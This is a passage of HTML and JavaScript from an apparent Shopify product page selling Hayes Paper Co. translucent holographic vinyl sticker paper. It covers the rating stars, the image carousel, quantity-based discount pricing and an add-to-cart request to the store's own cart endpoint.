                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
              </g>
            </svg>
          
            
            
            
            <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
              <defs>
                <clipPath id="starClip-template--19636631011483__custom_product_info-m-5-46" clipPathUnits="userSpaceOnUse">
                  <rect x="0" y="0" width="10.8" height="18" />
                </clipPath>
              </defs>
              <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
              <g clip-path="url(#starClip-template--19636631011483__custom_product_info-m-5-46)">
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
              </g>
            </svg>
          
        </span>
        <span class="rating">4.6</span>
        
          <span class="count"><a href="#product-reviews">(9 reviews)</a></span>
        
      </div>
      
        <p class="cpi-mini-desc cpi-mini-desc--mobile-only">Hayes Paper Co.<sup>®</sup> Translucent Holographic Vinyl Paper adds a soft rainbow sparkle to any project. This specialty vinyl is perfect for stickers, labels, tumblers, planners, and custom crafts that need a touch of shimmer without blocking the background color. Each pack includes four unique holographic patterns — Dot, Opal, Diamond, and Bubble — giving your designs subtle movement, texture, and depth. Compatible with all inkjet printers, this vinyl cuts smoothly and adheres beautifully to smooth surfaces for truly magical results.</p>
      
    
    <div class="cpi-media">
      
      <div class="cpi-custom-image-frame__outer">
        <button class="cpi-media__arrow cpi-media__prev" type="button" aria-label="Previous image">
          <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M23.3333 11.6666L15 20L23.3333 28.3333" stroke="#34333D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
        <button class="cpi-media__arrow cpi-media__next" type="button" aria-label="Next image">
          <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16.6667 11.6666L25 20L16.6667 28.3333" stroke="#34333D" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
        <div class="cpi-custom-image-frame__inner">
        
          <img src="//www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200&amp;width=800" alt="Translucent Holographic Vinyl Paper" srcset="//www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200&amp;width=352 352w, //www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200&amp;width=800 800w" width="800" height="1030" loading="lazy" class="product-featured-media">
        
        </div>
        <svg class="cpi-frame-line cpi-frame-line--bottom" width="680" height="1" viewBox="0 0 680 1" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 0.5H680" stroke="#34333D" stroke-opacity="0.1"/></svg>
        <svg class="cpi-frame-line cpi-frame-line--right" width="1" height="590" viewBox="0 0 1 590" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.5 0V590" stroke="#34333D" stroke-opacity="0.1"/></svg>
        
      </div>
      <script>
        (function(){
          var sid = 'template--19636631011483__custom_product_info';
          var scope = document.getElementById('CustomProductInfo-template--19636631011483__custom_product_info');
          if (!scope) return;
          var images = [
            
              
                { src: '//www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
              
                { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-2.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
              
                { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-3.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
              
                { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-4.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
              
                { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-5.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
              
                { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-6.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
              
                { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-8.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
              
            
            
              { src: '//www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
              { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-2.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
              { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-3.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
              { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-4.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
              { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-5.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
              { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-6.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
              { src: '//www.hayespaper.com/cdn/shop/products/Hayes_translucent_holographic_vinyl-8.png?v=1764719200&width=800', alt: 'Translucent Holographic Vinyl Paper' },
            
          ];
          images = images.filter(function(x){ return x && x.src; }).filter(function(x, i, a){ return a.findIndex(function(y){ return y.src === x.src; }) === i; });
          var imgEl = scope.querySelector('.cpi-custom-image-frame__inner .product-featured-media');
          var prevBtn = scope.querySelector('.cpi-media__prev');
          var nextBtn = scope.querySelector('.cpi-media__next');
          if (!imgEl || images.length <= 1){
            if (prevBtn) prevBtn.style.display = 'none';
            if (nextBtn) nextBtn.style.display = 'none';
            return;
          }
          var current = 0;
          var curSrc = imgEl.getAttribute('src');
          for (var i=0;i<images.length;i++){ if (images[i].src === curSrc){ current = i; break; } }
          function show(idx){
            current = (idx + images.length) % images.length;
            imgEl.src = images[current].src;
            imgEl.setAttribute('src', images[current].src);
            imgEl.removeAttribute('srcset');
            imgEl.removeAttribute('sizes');
            if (images[current].alt) imgEl.alt = images[current].alt;
          }
          prevBtn.addEventListener('click', function(){ show(current - 1); });
          nextBtn.addEventListener('click', function(){ show(current + 1); });
        })();
      </script>
      
      
        <div class="cpi-reviews-summary cpi-reviews-summary--desktop" aria-label="Reviews summary">
          <div class="cpi-reviews-item cpi-reviews-count">
            <div class="cpi-reviews-number">9</div>
            <div class="cpi-reviews-label">Reviews from our customers</div>
          </div>
          <div class="cpi-reviews-separator" aria-hidden="true">
            <svg width="1" height="62" viewBox="0 0 1 62" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M0.5 0L0.500003 62" stroke="#34333D" stroke-opacity="0.1"/>
            </svg>
          </div>
          <div class="cpi-reviews-item cpi-reviews-rating">
            
            <div class="cpi-reviews-number"><span class="cpi-reviews-star"><svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.7316 4.52457C16.4538 3.06131 18.5403 3.0613 19.2625 4.52457L22.7012 11.4921L30.3903 12.6094C32.0051 12.844 32.6499 14.8285 31.4814 15.9675L25.9175 21.3909L27.2309 29.0489C27.5068 30.6572 25.8187 31.8837 24.3744 31.1244L17.497 27.5087L10.6197 31.1244C9.17537 31.8837 7.4873 30.6572 7.76314 29.0489L9.07659 21.3909L3.51271 15.9675C2.34422 14.8285 2.989 12.844 4.60381 12.6094L12.2929 11.4921L15.7316 4.52457Z" fill="#34333D"/></svg></span><span class="cpi-reviews-value">4.6</span></div>
            <div class="cpi-reviews-label">4.6 Stars based on 9 reviews</div>
          </div>
        </div>
      
    </div>
    <div class="content">
      <h1 class="title" style="margin:0 0 8px;">Translucent Holographic Vinyl Paper</h1>
      
        <p class="subtitle" style="color:#2563EB;margin:0 0 12px;font-style:normal;font-family:var(--font-body-family),sans-serif;">36 Sheets per Pack - A4</p>
      
      
      
        
        <div class="cpi-subtitle-reviews" aria-label="Rating 4.6/5">
          <span class="stars" aria-hidden="true">
            
            
            
              
              
              
              <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <clipPath id="starClip-template--19636631011483__custom_product_info-d-1-46" clipPathUnits="userSpaceOnUse">
                    <rect x="0" y="0" width="18.0" height="18" />
                  </clipPath>
                </defs>
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
                <g clip-path="url(#starClip-template--19636631011483__custom_product_info-d-1-46)">
                  <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
                </g>
              </svg>
            
              
              
              
              <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <clipPath id="starClip-template--19636631011483__custom_product_info-d-2-46" clipPathUnits="userSpaceOnUse">
                    <rect x="0" y="0" width="18.0" height="18" />
                  </clipPath>
                </defs>
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
                <g clip-path="url(#starClip-template--19636631011483__custom_product_info-d-2-46)">
                  <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
                </g>
              </svg>
            
              
              
              
              <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <clipPath id="starClip-template--19636631011483__custom_product_info-d-3-46" clipPathUnits="userSpaceOnUse">
                    <rect x="0" y="0" width="18.0" height="18" />
                  </clipPath>
                </defs>
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
                <g clip-path="url(#starClip-template--19636631011483__custom_product_info-d-3-46)">
                  <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
                </g>
              </svg>
            
              
              
              
              <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <clipPath id="starClip-template--19636631011483__custom_product_info-d-4-46" clipPathUnits="userSpaceOnUse">
                    <rect x="0" y="0" width="18.0" height="18" />
                  </clipPath>
                </defs>
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
                <g clip-path="url(#starClip-template--19636631011483__custom_product_info-d-4-46)">
                  <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
                </g>
              </svg>
            
              
              
              
              <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs>
                  <clipPath id="starClip-template--19636631011483__custom_product_info-d-5-46" clipPathUnits="userSpaceOnUse">
                    <rect x="0" y="0" width="10.8" height="18" />
                  </clipPath>
                </defs>
                <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#ececec"/>
                <g clip-path="url(#starClip-template--19636631011483__custom_product_info-d-5-46)">
                  <path d="M8.09087 2.32691C8.46227 1.57438 9.53536 1.57438 9.90676 2.32691L11.6752 5.91021L15.6296 6.48481C16.4601 6.60549 16.7917 7.62606 16.1908 8.21183L13.3293 11.001L14.0048 14.9394C14.1467 15.7666 13.2785 16.3973 12.5357 16.0068L8.99881 14.1473L5.46189 16.0068C4.7191 16.3973 3.85094 15.7666 3.99281 14.9394L4.6683 11.001L1.80687 8.21183C1.20594 7.62606 1.53753 6.60549 2.36801 6.48481L6.32241 5.91021L8.09087 2.32691Z" fill="#FFCE3B"/>
                </g>
              </svg>
            
          </span>
          <span class="rating">4.6</span>
          
            <span class="count"><a href="#product-reviews">(9 reviews)</a></span>
          
        </div>
        
          <p class="cpi-mini-desc">Hayes Paper Co.<sup>®</sup> Translucent Holographic Vinyl Paper adds a soft rainbow sparkle to any project. This specialty vinyl is perfect for stickers, labels, tumblers, planners, and custom crafts that need a touch of shimmer without blocking the background color. Each pack includes four unique holographic patterns — Dot, Opal, Diamond, and Bubble — giving your designs subtle movement, texture, and depth. Compatible with all inkjet printers, this vinyl cuts smoothly and adheres beautifully to smooth surfaces for truly magical results.</p>
        
      
      
      
      <ul class="bullets" style="list-style:none;padding:0;margin:0 0 16px;">
        
          <li style="margin-bottom:6px;">
            
              <img src="//www.hayespaper.com/cdn/shop/files/Frame_311.png?v=1760340553&amp;width=36" alt="" srcset="//www.hayespaper.com/cdn/shop/files/Frame_311.png?v=1760340553&amp;width=36 36w" width="36" height="36" class="bullet-icon">
            
            <span>Mixed Pattern Pack (36 Sheets) — Includes Dot, Opal, Diamond, and Bubble effects for endless creative possibilities.</span>
          </li>
        
        
          <li style="margin-bottom:6px;">
            
              <img src="//www.hayespaper.com/cdn/shop/files/Frame_312.png?v=1760340680&amp;width=36" alt="" srcset="//www.hayespaper.com/cdn/shop/files/Frame_312.png?v=1760340680&amp;width=36 36w" width="36" height="36" class="bullet-icon">
            
            <span>Translucent Holographic Shine — Adds a soft, rainbow-reflective sparkle while allowing background colors to show through.</span>
          </li>
        
        
          <li style="margin:0;">
            
              <img src="//www.hayespaper.com/cdn/shop/files/Frame_313.png?v=1760340692&amp;width=36" alt="" srcset="//www.hayespaper.com/cdn/shop/files/Frame_313.png?v=1760340692&amp;width=36 36w" width="36" height="36" class="bullet-icon">
            
            <span>Water-Resistant + Scratch-Resistant — Durable prints with a smooth adhesive backing for strong, long-lasting application.</span>
          </li>
        
      </ul>
      

      

      

      
      
      
      
      
      <form method="post" action="/cart/add" id="add-to-cart-form-7493578457243" class="add-to-cart-form form" enctype="multipart/form-data" data-type="add-to-cart-form">
        <input type="hidden" name="id" id="VariantId-template--19636631011483__custom_product_info" value="42823002390683">
        <input type="hidden" name="quantity" id="SelectedQty-template--19636631011483__custom_product_info" value="1">
        <div class="cpi-price-row">
          
          
          
          
          
          
          
          
          
          
          <div class="cpi-dynamic-price price price--on-sale" aria-live="polite" data-unit-price="1799" data-compare-at="0" data-compare-mode="pack_total" data-discount-2="6" data-discount-3="13" data-discount-4="27" data-discount-5="33">
            <div class="price__regular" style="display:none">
              <span class="price-item price-item--regular cpi-dynamic-price__regular">$17.99</span>
            </div>
            <div class="price__sale" >
              <span class="price-item price-item--sale cpi-dynamic-price__total">$17.99</span>
              <span class="price__compare-price"><span class="price-item price-item--regular cpi-dynamic-price__compare"></span></span>
            </div>
          </div>
          
            <div class="qty-selector" aria-label="Select quantity">
              <button type="button" class="qty-btn qty-minus is-disabled" aria-label="Decrease quantity" disabled>
                <svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="18" cy="18" r="18" fill="#B6B6B6"/>
                  <path d="M20.16 17H23.28C23.6776 17 24 17.3358 24 17.75C24 18.1642 23.6776 18.5 23.28 18.5H20.16H12.72C12.3224 18.5 12 18.1642 12 17.75C12 17.3358 12.3224 17 12.72 17H20.16Z" fill="#F7F7F7"/>
                </svg>
              </button>
              <span class="qty-count" aria-live="polite">1</span>
              <button type="button" class="qty-btn qty-plus" aria-label="Increase quantity">
                <svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="18" cy="18" r="18" fill="#34333D"/>
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M17.9993 12.6666C18.2844 12.6666 18.5155 12.8977 18.5155 13.1828V17.4838H22.8166C23.1016 17.4838 23.3327 17.7149 23.3327 18C23.3327 18.285 23.1016 18.5161 22.8166 18.5161H18.5155V22.8172C18.5155 23.1022 18.2844 23.3333 17.9993 23.3333C17.7143 23.3333 17.4832 23.1022 17.4832 22.8172V18.5161H13.1821C12.8971 18.5161 12.666 18.285 12.666 18C12.666 17.7149 12.8971 17.4838 13.1821 17.4838H17.4832V13.1828C17.4832 12.8977 17.7143 12.6666 17.9993 12.6666Z" fill="#F7F7F7"/>
                </svg>
              </button>
            </div>
          
          
            <span class="shipping-msg" aria-label="Shipping message">
              <svg class="shipping-icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.84999 2.13433C6.34945 1.23144 7.64747 1.23142 8.14695 2.13431L12.6653 10.3018C13.1492 11.1766 12.5166 12.2497 11.5168 12.2497H2.4804C1.48069 12.2497 0.847997 11.1766 1.33191 10.3019L5.84999 2.13433ZM7.58112 9.91715C7.58112 9.59542 7.3203 9.3346 6.99857 9.3346C6.67683 9.3346 6.41602 9.59542 6.41602 9.91715C6.41602 10.2389 6.67683 10.4997 6.99857 10.4997C7.3203 10.4997 7.58112 10.2389 7.58112 9.91715ZM7.42993 5.33608C7.40079 5.12256 7.21761 4.95812 6.99612 4.95829C6.75449 4.95849 6.55877 5.15452 6.55897 5.39614L6.56107 8.02207L6.56511 8.08144C6.59425 8.29496 6.77743 8.4594 6.99892 8.45922C7.24054 8.45903 7.43626 8.263 7.43607 8.02137L7.43397 5.39544L7.42993 5.33608Z" fill="#F53968"/>
              </svg>
              <span class="shipping-text">Free shipping from $35</span>
            </span>
          
          
            <button type="submit" class="image-atc add-to-cart-button" style="background:transparent;border:none;padding:0;">
              <img src="//www.hayespaper.com/cdn/shop/files/button_5.png?v=1760340792&amp;width=680" alt="Add to bag" srcset="//www.hayespaper.com/cdn/shop/files/button_5.png?v=1760340792&amp;width=352 352w, //www.hayespaper.com/cdn/shop/files/button_5.png?v=1760340792&amp;width=680 680w" width="680" height="72" loading="eager" class="image-atc__img">
            </button>
            <style>
              #CustomProductInfo-template--19636631011483__custom_product_info .image-atc__img{width:340px;height:36px;object-fit:contain;display:block}
            </style>
          
        </div>
      </form>
      <div class="bogos-progressing-bar-view"></div>
      <div id="bogos-mix-match-view"></div>
      
      
        <div class="cpi-reviews-summary cpi-reviews-summary--mobile" aria-label="Reviews summary">
          <div class="cpi-reviews-item cpi-reviews-count">
            <div class="cpi-reviews-number">9</div>
            <div class="cpi-reviews-label">Reviews from our customers</div>
          </div>
          <div class="cpi-reviews-separator" aria-hidden="true">
            <svg width="1" height="62" viewBox="0 0 1 62" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M0.5 0L0.500003 62" stroke="#34333D" stroke-opacity="0.1"/>
            </svg>
          </div>
          <div class="cpi-reviews-item cpi-reviews-rating">
            
            <div class="cpi-reviews-number">★ 4.6</div>
            <div class="cpi-reviews-label">4.6 Stars based on 9 reviews</div>
          </div>
        </div>
      
    </div>
  </div>
  
</section>



      <script>
        document.addEventListener('DOMContentLoaded', function(){
          var scope = document.getElementById('CustomProductInfo-template--19636631011483__custom_product_info');
          if(!scope) return;
          var form = scope.querySelector('#add-to-cart-form-7493578457243');
          if(!form) return;
          var radios = scope.querySelectorAll('input[name="qb-qty-template--19636631011483__custom_product_info"]');
          var qtyInput = form.querySelector('input[name="quantity"]');
          var qtyMinus = scope.querySelector('.qty-minus');
          var qtyPlus = scope.querySelector('.qty-plus');
          var qtyCount = scope.querySelector('.qty-count');
          var priceWrap = scope.querySelector('.cpi-dynamic-price.price');
          var totalEl = priceWrap ? priceWrap.querySelector('.cpi-dynamic-price__total') : null;
          var compareEl = priceWrap ? priceWrap.querySelector('.cpi-dynamic-price__compare') : null;
          var regularEl = priceWrap ? priceWrap.querySelector('.cpi-dynamic-price__regular') : null;
          var saleWrap = priceWrap ? priceWrap.querySelector('.price__sale') : null;
          var regularWrap = priceWrap ? priceWrap.querySelector('.price__regular') : null;

          function fmt(val){
            try{ if(window.Shopify && typeof Shopify.formatMoney === 'function') return Shopify.formatMoney(Math.round(val)); }catch(e){}
            return '$' + (Math.round(val)/100).toFixed(2);
          }
          function discountFor(q){
            if(!priceWrap) return 0;
            var d2 = parseFloat(priceWrap.getAttribute('data-discount-2')) || 0;
            var d3 = parseFloat(priceWrap.getAttribute('data-discount-3')) || 0;
            var d4 = parseFloat(priceWrap.getAttribute('data-discount-4')) || 0;
            var d5 = parseFloat(priceWrap.getAttribute('data-discount-5')) || 0;
            if(q === 5) return d5;
            if(q === 4) return d4;
            if(q === 3) return d3;
            if(q === 2) return d2;
            return 0;
          }
          function update(q){
            if(!priceWrap) return;
            var unit = parseFloat(priceWrap.getAttribute('data-unit-price')) || 0;
            var cmp = parseFloat(priceWrap.getAttribute('data-compare-at')) || 0;
            var mode = priceWrap.getAttribute('data-compare-mode') || 'half_of_pack';
            var disc = discountFor(q);
            var pack = unit * q;
            var total = pack * (100 - disc) / 100;
            var compareTotal = 0;
            if(mode === 'half_of_pack'){
              compareTotal = pack / 2;
            } else if(disc > 0){
              compareTotal = pack;
            } else if(cmp > unit){
              compareTotal = cmp * q;
            }
            var totalText = fmt(total);
            var compareText = compareTotal ? fmt(compareTotal) : '';
            priceWrap.classList.remove('is-compact');
            if(compareText){
              if(totalEl) totalEl.textContent = totalText;
              if(compareEl) compareEl.textContent = compareText;
              if(regularEl) regularEl.textContent = totalText;
              priceWrap.classList.add('price--on-sale');
              if(regularWrap) regularWrap.style.display = 'none';
              if(saleWrap) saleWrap.style.display = '';
            } else {
              if(regularEl) regularEl.textContent = totalText;
              if(totalEl) totalEl.textContent = totalText;
              priceWrap.classList.remove('price--on-sale');
              if(saleWrap) saleWrap.style.display = 'none';
              if(regularWrap) regularWrap.style.display = '';
            }
          }

          function setQty(q){
            q = Math.max(1, Math.min(99, parseInt(q || '1', 10)));
            if(qtyInput) qtyInput.value = q;
            if(qtyCount) qtyCount.textContent = q;
            var dis = q <= 1;
            if(qtyMinus){
              qtyMinus.disabled = dis;
              qtyMinus.classList.toggle('is-disabled', dis);
              qtyMinus.classList.toggle('is-enabled', !dis);
            }
            update(q);
          }

          function getSelectedQty(){
            var sel = scope.querySelector('input[name="qb-qty-template--19636631011483__custom_product_info"]:checked');
            if(sel) return parseInt(sel.value, 10) || 1;
            return parseInt(qtyInput ? qtyInput.value : 1, 10) || 1;
          }

          function onChange(){
            var q = getSelectedQty();
            setQty(q);
          }

          if(qtyMinus) qtyMinus.addEventListener('click', function(){ setQty(getSelectedQty() - 1); });
          if(qtyPlus) qtyPlus.addEventListener('click', function(){ setQty(getSelectedQty() + 1); });
          radios.forEach(function(rb){ rb.addEventListener('change', onChange); });
          scope.querySelectorAll('.qb-card').forEach(function(lbl){
            lbl.addEventListener('click', function(){
              var rb = lbl.querySelector('input[type="radio"][name="qb-qty-template--19636631011483__custom_product_info"]');
              if(rb){ rb.checked = true; rb.dispatchEvent(new Event('change', { bubbles: true })); }
            });
          });
          onChange();
          form.addEventListener('submit', function(e){
            e.preventDefault();
            var id = form.querySelector('input[name="id"]').value;
            var q = getSelectedQty();
            if(qtyInput) qtyInput.value = q;
            var btn = form.querySelector('.add-to-cart-button');
            if(btn){ btn.disabled = true; btn.classList.add('is-loading'); }
            fetch('/cart/add.js', {
              method: 'POST',
              headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' },
              body: JSON.stringify({ id: id, quantity: q })
            })
            .then(function(res){ return res.json(); })
            .then(function(data){
              if (window.refreshCustomCart) {
                window.refreshCustomCart().then(function() {
                  if (window.openCustomCart) window.openCustomCart();
                });
              } else {
                window.location.href = "/cart";
              }
            })
          .catch(function(err){})
          .finally(function(){ if(btn){ btn.disabled = false; btn.classList.remove('is-loading'); } });
        });
        var pillGroups = scope.querySelectorAll('.cpi-custom-pills');
        pillGroups.forEach(function(grp){
          var btns = grp.querySelectorAll('.cpi-pill');
          btns.forEach(function(btn){
            btn.addEventListener('click', function(){
              btns.forEach(function(b){ b.classList.remove('is-selected'); });
              btn.classList.add('is-selected');
              var u = btn.getAttribute('data-url');
              if(u && u.length){ window.location.href = u; }
            });
          });
        });
        var sizePills = scope.querySelectorAll('.decal-size-pill');
        if(sizePills && sizePills.length){
          var variantIdInput = form.querySelector('input[name="id"]');
          sizePills.forEach(function(btn){
            btn.addEventListener('click', function(){
              sizePills.forEach(function(b){ b.classList.remove('is-selected'); });
              btn.classList.add('is-selected');
              var vid = btn.getAttribute('data-variant-id');
